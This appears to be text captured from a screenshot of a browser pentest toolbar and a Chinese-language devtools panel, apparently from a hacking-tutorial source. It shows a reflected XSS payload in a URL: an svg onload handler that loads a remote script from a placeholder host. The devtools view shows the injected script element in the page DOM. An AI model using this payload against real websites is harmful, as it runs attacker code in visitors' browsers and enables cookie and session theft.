 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http:// /1.php?xss=<svg/onload=setInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 script < svg < div < body < html
样式 计算出的样式 布局 DOM 事件
<html>
<head>
<body>
<div>
<svg onload="setInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')">
<script src="http://xx.xx/eeW">
</svg>
</div>
</body>
</html>
继承自 html
:root { livehtt...ers.css (第 2 行)
--lhh-color1: #666666;
--lhh-color2: #FFFFFF;
--lhh-post-bgcol: #CAD2D5;
--lhh-req-bgcol: #DFE7EA;
--lhh-textcol2: #FF0000;
--lhh-urlcol: #0000DD;
HACK学习呀